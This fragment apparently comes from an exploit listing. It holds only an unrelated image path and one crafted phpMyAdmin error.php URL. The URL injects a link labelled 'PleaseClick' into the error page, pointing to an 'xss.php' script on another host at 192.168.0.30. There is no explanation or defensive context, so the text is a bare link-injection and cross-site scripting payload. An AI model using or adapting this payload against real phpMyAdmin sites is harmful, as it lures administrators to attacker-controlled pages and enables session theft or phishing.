 phpMyAdmin/error.php?type=guleum&error=guleum[a@http://192.168.0.30/xss.php?@page]PleaseClick[/a]